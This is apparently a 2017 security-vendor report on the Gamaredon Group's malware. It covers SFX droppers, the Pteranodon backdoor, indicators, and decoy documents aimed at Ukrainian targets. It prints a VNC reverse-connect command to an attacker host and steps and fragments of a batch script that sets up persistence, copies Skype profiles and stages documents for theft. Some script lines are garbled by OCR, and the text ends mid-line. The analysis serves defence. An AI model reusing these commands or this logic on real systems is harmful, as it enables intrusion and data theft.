# **The Gamaredon Group Toolset Evolution**

Anthony Kasza, Dominik Reichel February 27, 2017 **researchcenter.paloaltonetworks.com**[/2017/02/unit-42-title-gamaredon-group-toolset-evolution](http://researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution)

By [Anthony Kasza](https://unit42.paloaltonetworks.com/author/anthony-kasza/) and [Dominik Reichel](https://unit42.paloaltonetworks.com/author/dominik-reichel/)

February 27, 2017 at 3:00 PM

Category: [Malware](https://unit42.paloaltonetworks.com/category/malware-2/), [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Gamaredon,](https://unit42.paloaltonetworks.com/tag/gamaredon/) [threat research](https://unit42.paloaltonetworks.com/tag/threat-research/), [Toolset](https://unit42.paloaltonetworks.com/tag/toolset/)



This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit-42-title-gamaredon-group-toolset-evolution/)

Unit 42 threat researchers have recently observed a threat group distributing new, custom developed malware. We have labelled this threat group the Gamaredon Group and our research shows that the Gamaredon Group has been active since at least 2013.

In the past, the Gamaredon Group has relied heavily on off-the-shelf tools. Our new research shows the Gamaredon Group have made a shift to custom-developed malware. We believe this shift indicates the Gamaredon Group have improved their technical capabilities. The customdeveloped malware is fully featured an includes these capabilities:

- A mechanism for downloading and executing additional payloads of their choice
- The ability to scan system drives for specific file types
- The ability to capture screenshots
- The ability to remotely execute commands on the system in the user's security context

The Gamaredon Group primarily makes use of compromised domains, dynamic DNS providers, Russian and Ukrainian country code top-level domains (ccTLDs), and Russian hosting providers to distribute their custom-built malware.

Antimalware technologies have a poor record of detecting the malware this group has developed. We believe this is likely due to the modular nature of the malware, the malware's heavy use of batch scripts, and the abuse of legitimate applications and tools (such as wget) for malicious purposes.

Previously, [LookingGlass reported](https://www.lookingglasscyber.com/operation-armageddon-registration/) on a campaign they named "Operation Armageddon," targeting individuals involved in the Ukrainian military and national security establishment. Because we believe this group is behind that campaign, we've named them the Gamaredon Group, an anagram of "Armageddon". At this time, it is unknown if the new payloads this group is distributing is a continuation of Operation Armageddon or a new campaign.

# **Gamaredon: Historical Tool Analysis**

The earliest discovered sample (based on compile times and sandbox submission times) distributed by this threat group resembles the descriptions of Gamaredon provided by [Symantec](https://www.symantec.com/security_response/writeup.jsp?docid=2015-042917-4812-99&tabid=2) and [Trend Micro.](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj_gamaredon.a) Unfortunately, this identification is rather tenuous, as it seems to only identify the first variant of payloads used by our threat actors. Some samples of later payload variants also have been given the generic and brittle names of **TROJ\_RESETTER.BB** and **[TROJ\\_FRAUDROP.EX](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj_fraudrop.ex).** 

Originally, the payloads delivered to targets by this threat group consisted of a password protected Self-extracting Zip-archive (.SFX) file which, when extracted, wrote a batch script to disk and installed a legitimate remote administration tool called tool [Remote Manipulator System](https://rmansys.ru/remote-access/) (Figure 1) which they would abuse for malicious purposes.|       | <b>RMS - Quick Connect</b>      |                      | $\overline{\mathbf{x}}$<br>$ \Box$ |
|-------|---------------------------------|----------------------|------------------------------------|
|       | Remote Manipulator System       |                      | <b>TektonIT</b>                    |
|       | Grant remote access             |                      |                                    |
|       | RMS 5.1 - Server                |                      |                                    |
| Your  | Settings for server             |                      |                                    |
| 620   | Security                        |                      |                                    |
| Copy  | Startup mode<br>Options         |                      |                                    |
| Your. | Language                        |                      |                                    |
| 6520  | Internet-ID connection settings |                      |                                    |
| Copy  | Callback settings               | ew password <b>.</b> |                                    |
|       | Settings protection             |                      |                                    |
|       | Help                            |                      |                                    |
|       | Enter license key               |                      |                                    |
|       | About RMS<br><b>Crain</b>       |                      |                                    |

*Figure 1 Remote Manipulator System Interface*

One such self-extracting archive (ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc) was first observed around April of 2014. The password (reused by many of the password protected SFX payloads) it used to extract itself is "1234567890\_". The files included in this SFX file we observed include a batch file named "123.cmd" and another SFX named "setting.exe". This second SFX contains a .MSI installer package which installs Remote Manipulator System and a batch script which handles the installation.

Later payloads would write batch scripts to disk as well as wget binaries. The batch scripts would use the wget binaries to download and execute additional executables. The scripts would also use wget to send POST requests to command and control (C2) servers that would contain information about the compromised system. Some of these payloads included decoy documents that would open when the malware is executed.

Three examples of this type of payload include:

- a6a44ee854c846f31d15b0ca2d6001fb0bdddc85f17e2e56abb2fa9373e8cfe7
- b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13
- 3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b

We first observed these samples using wget in 2014. The filenames and decoy documents these samples used attempt to lure individuals by using the presidential administration of Ukraine, Ukrainian national security and defense, the Anti-Terrorist Operation Zone in the Ukraine, and Ukrainian patriotism as subjects. The text of one such decoy document is pictured below.# Інформація про загиблих в районі антитерористичної операції:

Загальна кількість загиблих, що знаходились (ться) у моргах Дніпропетровської області, з початку проведення АТО - 318 тіл (+75 тіл на станції «Чаплине»), з них ідентифіковано та видано - 189 тіл. (116 тіл поховані неідентифікованими).

# 1. Морги, в яких знаходяться тіла загиблих, доставлених із району проведення АТО і кількість тіл (всього 88 тіл):

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ):  $3$ Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10 Криворізьке відділення ДОБСМЕ (м. Кривий Ріг): 0 Васильківське відділення ДОБСМЕ (смт Васильківка): 0 Межівське відділення ДОБСМЕ (смт Межова): 0 Залізничні вагони (холодильники-рефрежератори) на станції «Чаплине» Придніпровської залізниці (4 вагони): 75

#### 2. Персональні дані загиблих, які ідентифіковані та видані родичам чи близьким:

Протягом доби зміни даних не відбулося.

3. Персональні дані загиблих, які ідентифіковані та не видані родичам чи близьким:

Протягом доби змін даних не відбулося.

# 4. Кількість неідентифікованих тіл загиблих в зоні АТО і моргів, в яких вони знаходяться (всього 88 тіл):

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): 3 Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10

## *Figure 2 Ukrainian Decoy Document used by Gamaredon Group*

Other observed payloads would, again, use SFX files to deliver a batch script and an executable that allowed remote access through the VNC protocol. These VNC exectuables would either be included in the SFX file or downloaded by the batch script. We found one URL (now taken down) that hosted a VNC executable that the malware would attempt to download and install at hxxp://prestigeclub.frantov.com[.]ua/presscenter/press/chrome-xvnc-v5517.exe.

The batch script would then attempt to have the VNC program connect to a command and control (C2) server to enable the server to control the compromised system. All VNC installations on compromised systems that we observed have used the same configuration file, RC4 key file, and passwords.

One such sample, cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 first appeared around January of 2015. The batch script utilized in this sample ensures a VNC connection is available:

1 start winlogons -autoreconnect -id:%sP% -connect grom56.ddns.net:5500

The path configured in the VNC configuration file across all implants employing VNC (UltraVNC.ini) is "Y:\ПРОБА\Создание троянов\создание RMS\vnc". This isn't the only place hardcoded Cyrillic file paths are used by implants. Many of the batch scripts also use hardcoded paths such as "Главное меню\Программы\Автозагрузка". Many payloads also include a VBS script which raises a dialog box to the users asking them to run the malware again. It reads, "Ошибка при инициализации приложения (0xc0000005). Повторить попытку открытия файла?" (English Translation from Russian: Application failed to initialize (0xc0000005). Try to open the file again?).

# Some of the SFX files also include another legitimate application called [ChkFlsh.exe](http://mikelab.kiev.ua/index.php?page=PROGRAMS/chkflsh)

(8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845). This application was written by a Ukrainian programmer and is used to check performance of USB flash drives. Its value to the attackers to the attackers isn't clear but one possibility is that it is somehow used to steal or monitor files on USB devices. In our research, we found this application present in some SFX files along with VNC programs and in some SFX files that didn't have VNC programs included.

# **Custom Implants**

While the most recent samples observed still use batch scripts and SFX files, the Gamaredon Group has moved away from applications like wget, Remote Manipulator Tool, VNC and ChkFlsh.exe. Instead of using wget the attackers are distributing custom developed downloaders, and instead of Remote Manipulator or VNC the malware is using a custom developed remote access implant.In June of 2015 a custom downloader used by many newer samples was first seen in the wild and is often included in SFX implants with the name "LocalSMS.dll". This downloader makes requests to adobe.update-service[.]net (hardcoded in the sample) and is further discussed in Appendix A.

In February 2016, another custom tool now often included in SFX implants was seen in the wild. This SFX file (3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9) contains a new Trojan (598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824) we refer to as "Pteranodon." Pteranodon is a custom backdoor which is capable of the following tasks:

- Capturing screenshots at a configurable interval and uploading them to the attacker
- Downloading and executing additional files
- Executing arbitrary commands on the system

The earliest version of Pteranodon uses a hardcoded URL for command and control. It sends POST requests to "msrestore[.]ru/post.php" using a static multipart boundary:

------------870978B0uNd4Ry\_\$

Newer versions of the tool also use hardcoded domains and multipart boundaries. They also share similar pdb strings. Other Pteranodon samples can be found in AutoFocus using the [Pteranodon](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Pteranodon) tag. The most recent variant of Pteranodon is analyzed in Appendix A.

We have only identified one delivery vector for the new implants thus far. A Javascript file

(f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd) first seen in December of 2016 downloads a resource from http://samotsvety.com[.]ua/files/index.pht (likely a compromised site used for staging payloads) which previously an SFX file (b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875) containing two of the Gamaredon custom tools.

A related sample (e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4) used the same distinct Mutex and contains a larger set of tools for analysis. The original name of the file is "AdapterTroubleshooter.exe" and the file uses icons which resemble those used by OpenVPN, as seen below.



Upon examining the sample's file activity within AutoFocus it is clear the sample is a self-extracting executable.

|                  | $\mathbf{O}$ | $-5$        | $\mathbf{O}$ | sample.exe   |        | GetFileAttributes users\admini~1\appdata\local\temp\7zipsfx.000\winrestore.dll          |
|------------------|--------------|-------------|--------------|--------------|--------|-----------------------------------------------------------------------------------------|
| $-0A$            | $\mathbf{0}$ | - 5         | $\mathbf 0$  | sample.exe   | Write  | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll                         |
| $-0A$            | $\mathbf{O}$ | $-5$        | $\mathbf 0$  | sample.exe   | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll,00120196,0000060        |
| $-0A$            | $\mathbf{O}$ | $5 -$       | $\mathbf{O}$ | sample.exe   | Write  | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll                       |
| $-0$ $\triangle$ |              | $0 \quad 5$ |              | 0 sample.exe | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll , 00120196 , 00000060 |

*Figure 3 Self Extracting executable behavior shown in AutoFocus*

Opening the sample with 7zip inside of a virtual machine, all the files contents can be examined. Below is a table providing the SHA256 values, the filenames, the compile timestamps and the pdb paths of the contents of the SFX file.

| <b>SHA256</b>                                                    | <b>Filename</b> | Compile<br>Time                   | <b>PDB Path</b>                                      |
|------------------------------------------------------------------|-----------------|-----------------------------------|------------------------------------------------------|
| 400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501 | LocalSMS.dll    | Wed Apr<br>29<br>08:10:30<br>2015 | c:\users\viber\documents<br>2013\projects\contextmer |
| d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726 | MpClients.dll   | Thu Sep<br>08<br>05:01:00<br>2016 | c:\users\user\documents\<br>2015\projects\updaterv1\ || f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126 | OfficeUpdate.dll        | Wed<br>Dec 07<br>09:25:57<br>2016 |                                                        |
|------------------------------------------------------------------|-------------------------|-----------------------------------|--------------------------------------------------------|
| 2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 | SmartArtGraphicsLog.Ink | $\overline{\phantom{a}}$          |                                                        |
| 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d | UsrClass.Ink            |                                   |                                                        |
| a972ad0ddc00d5c04d9fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b | condirs.cmd             |                                   | ۰                                                      |
| 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac | winrestore.dll          | Mon Jan<br>09<br>03:12:39<br>2017 | c:\develop\ready\winresto<br>proxy\release\winrestore. |
| 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd | wmphost.exe             | Thu Dec<br>01<br>08:23:32<br>2016 | c:\develop\ready\mouse-<br>move\release\mouse-mo       |

The bootstrapping logic for the sample relies on the contents of "condirs.cmd". Briefly, the logic within "condirs.cmd" follows:

1. Ensure "%LOCALAPPDATA%\Microsoft\Windows\" exists

2. Kill and delete processes, files, and scheduled tasks which may interfere with the sample executing

3. Copy "winrestore.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll"

4. Copy "OfficeUpdate.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll"

5. Determine if the operating system is Windows XP or Windows 7

6. If the system is running Windows XP

a. Set the directory to copy files into as "%WINDIR%\Setup\State\Office"

- b. Copy "UsrClass.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
- c. Copy "SmartArtGraphicsLog.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
- 7. If the system is running Windows 7

**Contract Contract** 

- a. Set the directory to copy files into as "%APPDATA%\Microsoft\Office"
- b. Copy "UsrClass.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"
- c. Copy "SmartArtGraphicsLog.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"

|     | $-1.55$ and $-1.5$                                                                                |
|-----|---------------------------------------------------------------------------------------------------|
| 23  |                                                                                                   |
| 24  |                                                                                                   |
| 25  | :win xp                                                                                           |
| 26  | set dir1-%WINDIR%\Setup\State\Office                                                              |
| 27  | set parami-/SC MINUTE /MO 15 /RU "SYSTEM"                                                         |
| 28  | set param2=/SC MINUTE /MO 20 /RU "SYSTEM"                                                         |
| 29  | set param3=/SC MINUTE /MO 25 /RU "SYSTEM"                                                         |
| 30  |                                                                                                   |
| 31  | ed <i>acpa</i>                                                                                    |
| 32  | copy "%CD%\UsrClass.ink" "%USERPROFILE%\Tлавное меню\Программы\Aвтозагрузка\" /y                  |
| 33  | copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\FgasHoe MeHo\HpoppaMOGN\ABTOBappyBKa\" /v      |
| 34  | goto ends                                                                                         |
| 35  |                                                                                                   |
| 36  |                                                                                                   |
| 37  | vsin 7                                                                                            |
| 38  | set dir1=%APPDATA%\Nicrosoft\Office                                                               |
| 39  | set parami-/SC MINUTE /MO 15 /F                                                                   |
| 40  | set param2-/SC MINUTE /MO 20 /F                                                                   |
| 41  | set param3=/SC MINUTE /MO 25 /F                                                                   |
| 42  |                                                                                                   |
| 43  | ed <i>aCDa</i>                                                                                    |
| 44  | copy "%CD%\UsrClass.ink" "%APPDATA%\Nicrosoft\Windows\Start Menu\Programs\Startup\" /v            |
| 45  | copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Nicrosoft\Uindows\Start Menu\Programs\Startup\" /y |
| 46  | goto ends                                                                                         |
| Am. |                                                                                                   |

*Figure 4 Windows XP and Windows 7 logic within "condirs.cmd"*

8. Copy "winrestore.dll" to the directory set in step 6 or 7a with the filename "MSO1234.win"

- 9. copy "LocalSMS.dll" to the directory set in step 6 or 7a with the filename "MSO1567.dls"
- 10. copy "OfficeUpdate.dll" to the directory set in step 6 or 7a with the filename "MSO5678.usb"
- 11. copy "MpClients.dll" to the directory set in step 6 or 7a with the filename "MSO8734.obn"
- 12. Execute the exported function "updater" within "MSO1234.win" using rundll32.exe
- 13. Execute the exported function "EntryPoint" within "MSO1567.dls" using rundll32.exeIt should be noted that "UsrClass.lnk" links to "%WINDIR%\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675- 001d09fa5win}.dll,updater" and "SmartArtGraphicsLog.lnk" links to "C:\WINDOWS\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11deb675-001d09fa5off}.dll,StartBackup". These are the locations "winrestore.dll" and "OfficeUpdate.dll" were copied to in steps 3 and 4, respectively.

The "condirs.cmd" script then continues to:

1. Schedule the following tasks:

- a. Task name "UpdatesWinRes", invoke "MSO1234.win,updater"
- b. Task name "UpdatesWinDLL", invoke "MSO1567.dls,EntryPoint"
- c. Task name "UpdatesWinUSBOOK", invoke "MSO5678.usb,StartBackup"
- d. Task name "UpdatesWinOBN", invoke "MSO8734.obn,bitDefender"

2. Ensure the directory "%Temp%\reports\ProfileSkype\" exists

3. Kill processes named "skype.exe"

4. Copy the contents of "%AppData%\Skype" to "%Temp%\reports\ProfileSkype\"

5. Create subdirectories under "%Temp%\reports\%COMPUTERNAME\" with names: Z W P S V Q N M L K I J F H E G and D. These are drive letters.

6. Copy all files from all above drive letters with extensions "doc", "docx", "xls", "xlsx", "rtf" "odt" and "txt" into "%TEMP%\reports\%COMPUTERNAME%\%%d\" where %%d is the drive letter

7. Copy all files with the above extensions from all users' "Desktop", "Documents", and "Downloads" folders to "%TEMP%\reports\%COMPUTERNAME%\Desktop\", "%TEMP%\reports\%COMPUTERNAME%\Documents\" and "%TEMP%\reports\%COMPUTERNAME%\Downloads\" respectively

condirs.cmd X  $25$ :win xp set dir1=%WINDIR%\Setup\State\Office  $26$ 27 set parami=/SC MINUTE /MO 15 /RU "SYSTEM" set param2=/SC MINUTE /MO 20 /RU "SYSTEM" 28 29 set param3=/SC MINUTE /MO 25 /RU "SYSTEM" 30. 31 cd 8CD8 сору "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\ Aвтозагрузка\" /у  $32$ copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Tлавное меню\Программы\Aвтозагрузка\" /y  $33 34$ goto ends 35 3.6 37  $: \mathbf{win}$  7 38 set dir1=%APPDATA%\Microsoft\Office set parami=/SC MINUTE /MO 15 /F 39 set param2=/SC MINUTE /MO 20 /F  $40$ set param3=/SC MINUTE /MO 25 /F  $41$ 42 43 ed 8CD8 copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y  $44$ copy "%CD%\SmartArtGraphicsLog.1nk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y 45  $46$ goto ends  $4\,7$ 48 49  $: **ends**$ 50 MD %dir1%"  $51$ 52 copy "%CD%\winrestore.dll" "%dir1%\MSO1234.win" /y copy "%CD%\LocalSMS.dll" "%dir1%\MS01567.dls" /y 53 54 copy "%CD%\OfficeUpdate.dll" "%dir1%\MSO5678.usb" /y copy "%CD%\MpClients.dll" "%dir1%\MS08734.obn" /y 55 56 57 start /b rund1132.exe \dir1\\MS01234.win,updater 58 start /b 